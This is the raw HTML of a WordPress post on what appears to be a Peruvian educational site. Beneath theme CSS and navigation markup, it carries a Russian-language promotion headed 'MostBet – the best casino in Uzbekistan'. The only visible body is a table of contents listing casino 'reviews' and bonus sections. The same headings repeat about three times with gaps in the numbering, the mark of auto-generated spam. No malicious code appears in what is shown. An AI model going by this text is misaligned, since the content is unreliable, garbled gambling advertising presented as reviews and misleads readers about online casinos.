:first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2022/03/25/mostbet-luchshee-kazino-v-uzbekistane-19/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1216' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F03%2F25%2Fmostbet-luchshee-kazino-v-uzbekistane-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F03%2F25%2Fmostbet-luchshee-kazino-v-uzbekistane-19%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1216 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1216 post type-post status-publish format-standard hentry category-mostbet-uzbekistan ast-article-single" id="post-1216" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">MostBet лучшее казино в Узбекистане</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/mostbet-uzbekistan/" class="">Mostbet Uzbekistan</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>MostBet лучшее казино в Узбекистане</p>
<h1>MostBet лучшее казино в Узбекистане</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Пополнение и вывод денег в казино MostBet</a></li>
<li><a href="#toc-1">Счет для онлайн-казино и ставок на спорт общий или разные?</a></li>
<li><a href="#toc-2">Регистрация в казино MostBet</a></li>
<li><a href="#toc-3">Frank – казино с большими Джекпотами</a></li>
<li><a href="#toc-4">Транзакции в минуту</a></li>
<li><a href="#toc-5">MostBet – лучшее казино в Узбекистане</a></li>
<li><a href="#toc-6">Обзор казино 1xBet</a></li>
<li><a href="#toc-7">Бонусы и акции казино MostBet</a></li>
<li><a href="#toc-8">Обзор казино Drift</a></li>
<li><a href="#toc-9">Немного подробностей о MostBet</a></li>
<li><a href="#toc-10">Обзоры онлайн казино Узбекистана</a></li>
<li><a href="#toc-11">Обзоры онлайн казино Узбекистана</a></li>
<li><a href="#toc-12">Пополнение и вывод денег в казино MostBet</a></li>
<li><a href="#toc-13">Немного подробностей о MostBet</a></li>
<li><a href="#toc-14">Бонусы и акции казино MostBet</a></li>
<li><a href="#toc-15">MostBet – лучшее казино в Узбекистане</a></li>
<li><a href="#toc-16">Frank – казино с большими Джекпотами</a></li>
<li><a href="#toc-17">Регистрация в казино MostBet</a></li>
<li><a href="#toc-18">Обзор казино 1xBet</a></li>
<li><a href="#toc-19">Транзакции в минуту</a></li>
<li><a href="#toc-20">Обзор казино Drift</a></li>
<li><a href="#toc-21">Счет для онлайн-казино и ставок на спорт общий или разные?</a></li>
<li><a href="#toc-22">Обзоры онлайн казино Узбекистана</a></li>
<li><a href="#toc-23">Frank – казино с большими Джекпотами</a></li>
<li><a href="#toc-24">Пополнение и вывод денег в казино MostBet</a></li>
<li><a href="#toc-25">Немного подробностей о MostBet</a></li>
<li><a href="#toc-27">Бонусы и акции казино MostBet</a></li>
<li><a href="#toc-28">Регистрация в казино MostBet</a></li>
<li><a href="#toc-29">Обзор казино 1xBet</a></li>
<li><a href="#toc-34">MostBet – лучшее казино в Узбекистане</a></li>
</ul>
</div>
